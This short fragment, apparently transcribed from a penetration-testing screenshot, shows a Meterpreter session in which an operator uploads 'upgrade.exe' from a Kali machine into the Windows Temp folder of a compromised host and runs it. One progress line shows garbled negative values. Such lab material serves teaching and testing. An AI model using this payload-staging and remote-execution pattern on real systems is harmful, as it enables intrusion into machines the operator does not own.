 meterpreter >  upload /home/kali/upgrade.exe C:\\Windows\\Temp\\upgrade.exe
[*] Uploading  : /home/kali/upgrade.exe → C:\Windows\Temp\upgrade.exe
[*] Uploaded -1.00 B of 7.50 KiB (-0.01%): /home/kali/upgrade.exe → C:\Windows\Temp\upgrade.exe
[*] Completed  : /home/kali/upgrade.exe → C:\Windows\Temp\upgrade.exe
meterpreter > execute -f C:\\Windows\\Temp\\upgrade.exe
Process  created.
meterpreter >